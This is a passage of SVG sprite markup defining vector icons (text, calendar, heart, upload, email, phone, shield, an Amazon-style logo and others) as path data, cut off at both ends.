96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 